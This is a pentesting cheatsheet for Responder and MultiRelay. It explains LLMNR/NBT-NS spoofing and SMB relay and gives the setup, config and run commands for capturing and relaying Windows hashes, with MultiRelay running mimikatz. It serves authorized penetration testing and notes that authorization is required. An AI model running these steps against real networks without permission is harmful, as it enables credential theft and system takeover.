Responder / MultiRelay Pentesting Cheatsheet

Table of Contents
Responder is one of the most common tools used during an internal penetration test as a first attempt to get a foothold into a Windows network. The attack has also gained popularity among ransomware enterprises looking to compromise as many accounts as possible on Windows networks.
Attack Overview
The first attack relies on two prerequisites:
- LLMNR or NBTNS being enabled.
- A target host with SMB Signing disabled.
The first condition allows us to spoof LLMNR responses to intercept traffic intended for other hosts. When LLMNR is enabled, a Windows server will request host resolution through LLMNR before DNS. Since LLMNR is inherently vulnerable to response spoofing, we can take advantage of this to carry out MITM attacks on the network.
The second condition, allows us to pass a captured hash to other target systems. We must exploit an SMB configuration weakness, where cryptographic signing is not enforced during authentication. We can use this to perform “pass the hash” attacks, without ever knowing a password, and gain system level access.
Install Responder
We will use a fork of the original Responder which includes MultiRelay:
$ git clone https://github.com/lgandx/Responder.git
On Ubuntu, we will install the following components beforehand, as well as compile some artifacts used by Multirelay:
$ sudo apt-get -y install python3-pip gcc-mingw-w64-x86-64 python-crypto screen
$ sudo pip3 install pycryptodomex
$ cd Responder/tools/
$ x86_64-w64-mingw32-gcc ./MultiRelay/bin/Runas.c -o ./MultiRelay/bin/Runas.exe -municode -lwtsapi32 -luserenv
$ x86_64-w64-mingw32-gcc ./MultiRelay/bin/Syssvc.c -o ./MultiRelay/bin/Syssvc.exe -municode
Edit Responder Config
We will open Responder.conf and make the following edits:

SMB = Off
HTTP = Off
We need to turn off HTTP and SMB since we will use Multirelay, and Multirelay will listen on those ports instead:
Running Responder
Here we need to grab the interface with ifconfig and run the following:
$ cd Responder
$ sudo python3 ./Responder.py -I eno1 -rv
On an active Windows network with LLMNR enables, you should see the following: 
Running MultiRelay
In another window, ideally using screen, we can run MultiRelay and wait for a connection.

We only need a target host with SMB signing disabled. From previous scan results, we selected 10.0.0.60. Note that MultiRelay will query the SMB service to confirm signing is disabled:
~/Responder/tools$ sudo python3 MultiRelay.py -t 10.0.0.60 -u ALL -d
Other Responder Tips
Keep in mind the following:
- Activity can vary wildly depending on the network. Inactive networks can take days or weeks before a connection can be hijacked.
- Logs are created in
Responder/logswhere you can look past sessions captured. - MultiRelay runs mimikatz by default and may be easily flagged by antivirus products.
- The attacks described here should only be performed when explicitly authorized to do so. Please consider using qualified pentest services when in doubt.